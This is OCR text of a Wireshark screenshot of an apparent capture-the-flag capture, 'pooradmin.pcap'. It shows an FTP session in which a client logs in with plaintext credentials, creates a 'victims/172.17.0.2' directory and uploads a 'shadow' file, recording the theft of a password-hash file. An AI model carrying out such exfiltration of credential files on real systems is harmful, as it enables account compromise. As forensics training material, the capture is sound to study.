 pooradmin.pcap
Datei Bearbeiten Ansicht Navigation Aufzeichnen
tcp.stream eq 1
No. Time Source
277 26.432450 172.17.0.3
278 26.432553 172.17.0.2
279 26.432587 172.17.0.3
280 26.444689 172.17.0.2
281 26.444734 172.17.0.3
282 26.445046 172.17.0.3
283 26.445123 172.17.0.2
284 26.445207 172.17.0.2
285 26.445211 172.17.0.3
286 26.445331 172.17.0.3
287 26.445351 172.17.0.2
288 26.445410 172.17.0.2
289 26.445414 172.17.0.3
290 26.445498 172.17.0.3
291 26.445517 172.17.0.2
292 26.445577 172.17.0.2
293 26.445581 172.17.0.3
294 26.445662 172.17.0.3
295 26.445682 172.17.0.2
296 26.445751 172.17.0.2
297 26.445755 172.17.0.3
298 26.445852 172.17.0.3
299 26.445872 172.17.0.2
300 26.460191 172.17.0.2
301 26.460198 172.17.0.3
Frame 280: 385 bytes on wire (3080 bits),
Ethernet II, Src: 02:42:ac:11:00:02 (02:42
Internet Protocol Version 4, Src: 172.17.0
Transmission Control Protocol, Src Port: f
File Transfer Protocol (FTP)
[Current working directory: ]
Wireshark · Folge TCP Stream (tcp.stream eq 1) · pooradmin.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 5 allowed.
220-Local time is now 10:32. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
FEAT
211-Extensions supported:
EPRT
IDLE
MDTM
SIZE
MFMT
REST STREAM
MLST type*;size*;sizd*;modify*;UNIX.mode*;UNIX.uid*;UNIX.gid*;unique*;
MLSD
AUTH TLS
PBSZ
PROT
UTF8
TVFS
ESTA
PASV
EPSV
SPSV
211 End.
AUTH TLS
500 This security scheme is not implemented
OPTS UTF8 ON
200 OK, UTF-8 enabled
USER hackerman
331 User hackerman OK. Password required
PASS hackH4ckhacK
230 OK. Current directory is /
OPTS MLST type;size;modify;UNIX.mode;UNIX.uid;UNIX.gid
200  MLST OPTS type;size;sizd;modify;UNIX.mode;UNIX.uid;UNIX.gid;unique;
PWD
257 "/" is your current location
PASV
227 Entering Passive Mode (127,0,0,1,117,52)
LIST victims
150 Accepted data connection
226-Options: -l
226 0 matches total
MKD victims/172.17.0.2
550 Can't create directory: No such file or directory
MKD victims
257 "victims" : The directory was successfully created
MKD victims/172.17.0.2
257 "victims/172.17.0.2" : The directory was successfully created
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (127,0,0,1,117,53)
ALLO 558
200 A L'HUILE
STOR victims/172.17.0.2/shadow
150 Accepted data connection
18 Client Pakete,21 Server Pakete,36 Runden.